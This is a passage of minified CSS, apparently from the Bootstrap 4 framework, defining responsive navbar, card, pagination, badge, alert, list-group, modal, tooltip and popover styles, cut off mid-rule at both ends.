.nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-left:0;padding-right:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-left:0;padding-right:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-left:0;padding-right:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-left:0;padding-right:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.75rem 1.25rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.75rem 1.25rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.75rem}.card-header-pills,.card-header-tabs{margin-left:-.625rem;margin-right:-.625rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1.25rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.card-deck .card{flex:1 0 0%;margin-bottom:0;margin-left:15px;margin-right:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{background-color:#e9ecef;border-radius:.25rem;display:flex;flex-wrap:wrap;list-style:none;margin-bottom:1rem;padding:.75rem 1rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{color:#6c757d;content:"/";float:left;padding-right:.5rem}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{border-radius:.25rem;display:flex;list-style:none;padding-left:0}.page-link{background-color:#fff;border:1px solid #dee2e6;color:#007bff;display:block;line-height:1.25;margin-left:-1px;padding:.5rem .75rem;position:relative}.page-link:hover{background-color:#e9ecef;border-color:#dee2e6;color:#0056b3;text-decoration:none;z-index:2}.page-link:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.25);outline:0;z-index:3}.page-item:first-child .page-link{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;margin-left:0}.page-item:last-child .page-link{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.page-item.active .page-link{background-color:#007bff;border-color:#007bff;color:#fff;z-index:3}.page-item.disabled .page-link{background-color:#fff;border-color:#dee2e6;color:#6c757d;cursor:auto;pointer-events:none}.pagination-lg .page-link{font-size:1.25rem;line-height:1.5;padding:.75rem 1.5rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.badge{border-radius:.25rem;display:inline-block;font-size:75%;font-weight:700;line-height:1;padding:.25em .4em;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{border-radius:10rem;padding-left:.6em;padding-right:.6em}.badge-primary{background-color:#007bff;color:#fff}a.badge-primary:focus,a.badge-primary:hover{background-color:#0062cc;color:#fff}a.badge-primary.focus,a.badge-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5);outline:0}.badge-secondary{background-color:#6c757d;color:#fff}a.badge-secondary:focus,a.badge-secondary:hover{background-color:#545b62;color:#fff}a.badge-secondary.focus,a.badge-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5);outline:0}.badge-success{background-color:#28a745;color:#fff}a.badge-success:focus,a.badge-success:hover{background-color:#1e7e34;color:#fff}a.badge-success.focus,a.badge-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5);outline:0}.badge-info{background-color:#17a2b8;color:#fff}a.badge-info:focus,a.badge-info:hover{background-color:#117a8b;color:#fff}a.badge-info.focus,a.badge-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5);outline:0}.badge-warning{background-color:#ffc107;color:#212529}a.badge-warning:focus,a.badge-warning:hover{background-color:#d39e00;color:#212529}a.badge-warning.focus,a.badge-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5);outline:0}.badge-danger{background-color:#dc3545;color:#fff}a.badge-danger:focus,a.badge-danger:hover{background-color:#bd2130;color:#fff}a.badge-danger.focus,a.badge-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5);outline:0}.badge-light{background-color:#f8f9fa;color:#212529}a.badge-light:focus,a.badge-light:hover{background-color:#dae0e5;color:#212529}a.badge-light.focus,a.badge-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5);outline:0}.badge-dark{background-color:#343a40;color:#fff}a.badge-dark:focus,a.badge-dark:hover{background-color:#1d2124;color:#fff}a.badge-dark.focus,a.badge-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5);outline:0}.jumbotron{background-color:#e9ecef;border-radius:.3rem;margin-bottom:2rem;padding:2rem 1rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{border-radius:0;padding-left:0;padding-right:0}.alert{border:1px solid transparent;border-radius:.25rem;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#cce5ff;border-color:#b8daff;color:#004085}.alert-primary hr{border-top-color:#9ecdff}.alert-primary .alert-link{color:#002752}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cccf}.alert-secondary .alert-link{color:#212326}.alert-success{background-color:#d4edda;border-color:#c3e6cb;color:#155724}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{background-color:#d1ecf1;border-color:#bee5eb;color:#0c5460}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c32}.alert-warning{background-color:#fff3cd;border-color:#ffeeba;color:#856404}.alert-warning hr{border-top-color:#ffe7a0}.alert-warning .alert-link{color:#533f02}.alert-danger{background-color:#f8d7da;border-color:#f5c6cb;color:#721c24}.alert-danger hr{border-top-color:#f1b1b7}.alert-danger .alert-link{color:#491217}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#eef1f3}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d6d8d9;border-color:#c6c8ca;color:#1b1e21}.alert-dark hr{border-top-color:#b9bbbd}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{background-color:#e9ecef;border-radius:.25rem;font-size:.75rem;height:1rem;line-height:0}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{background-color:#007bff;color:#fff;flex-direction:column;justify-content:center;text-align:center;transition:width .6s ease;white-space:nowrap}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{align-items:flex-start;display:flex}.media-body{flex:1}.list-group{border-radius:.25rem;display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item-action{color:#495057;text-align:inherit;width:100%}.list-group-item-action:focus,.list-group-item-action:hover{background-color:#f8f9fa;color:#495057;text-decoration:none;z-index:1}.list-group-item-action:active{background-color:#e9ecef;color:#212529}.list-group-item{background-color:#fff;border:1px solid rgba(0,0,0,.125);display:block;padding:.75rem 1.25rem;position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:#fff;color:#6c757d;pointer-events:none}.list-group-item.active{background-color:#007bff;border-color:#007bff;color:#fff;z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:1px;margin-top:-1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-md>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:.25rem}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-left-width:0;border-top-width:1px}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{border-left-width:1px;margin-left:-1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{background-color:#b8daff;color:#004085}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{background-color:#9ecdff;color:#004085}.list-group-item-primary.list-group-item-action.active{background-color:#004085;border-color:#004085;color:#fff}.list-group-item-secondary{background-color:#d6d8db;color:#383d41}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{background-color:#c8cccf;color:#383d41}.list-group-item-secondary.list-group-item-action.active{background-color:#383d41;border-color:#383d41;color:#fff}.list-group-item-success{background-color:#c3e6cb;color:#155724}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{background-color:#b1dfbb;color:#155724}.list-group-item-success.list-group-item-action.active{background-color:#155724;border-color:#155724;color:#fff}.list-group-item-info{background-color:#bee5eb;color:#0c5460}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{background-color:#abdde5;color:#0c5460}.list-group-item-info.list-group-item-action.active{background-color:#0c5460;border-color:#0c5460;color:#fff}.list-group-item-warning{background-color:#ffeeba;color:#856404}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{background-color:#ffe7a0;color:#856404}.list-group-item-warning.list-group-item-action.active{background-color:#856404;border-color:#856404;color:#fff}.list-group-item-danger{background-color:#f5c6cb;color:#721c24}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{background-color:#f1b1b7;color:#721c24}.list-group-item-danger.list-group-item-action.active{background-color:#721c24;border-color:#721c24;color:#fff}.list-group-item-light{background-color:#fdfdfe;color:#818182}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{background-color:#eef1f3;color:#818182}.list-group-item-light.list-group-item-action.active{background-color:#818182;border-color:#818182;color:#fff}.list-group-item-dark{background-color:#c6c8ca;color:#1b1e21}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{background-color:#b9bbbd;color:#1b1e21}.list-group-item-dark.list-group-item-action.active{background-color:#1b1e21;border-color:#1b1e21;color:#fff}.close{color:#000;float:right;font-size:1.5rem;font-weight:700;line-height:1;opacity:.5;text-shadow:0 1px 0 #fff}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{background-color:transparent;border:0;padding:0}a.close.disabled{pointer-events:none}.toast{background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border:1px solid rgba(0,0,0,.1);border-radius:.25rem;box-shadow:0 .25rem .75rem rgba(0,0,0,.1);flex-basis:350px;font-size:.875rem;max-width:350px;opacity:0}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{align-items:center;background-clip:padding-box;background-color:hsla(0,0%,100%,.85);border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);color:#6c757d;display:flex;padding:.25rem .75rem}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:1050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{align-items:flex-start;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1.5;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:calc(.3rem - 1px);border-bottom-right-radius:calc(.3rem - 1px);border-top:1px solid #dee2e6;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:.75rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:500px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{word-wrap:break-word;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.875rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1060}.popover,.popover .arrow{display:block;position:absolute}.popover .arrow{height:.5rem;margin:0 .3rem;width:1rem}.popover .arrow:after,.popover .arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{height:1rem;left:calc(-.5rem - 1px);margin:.3rem 0;width:.5rem}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 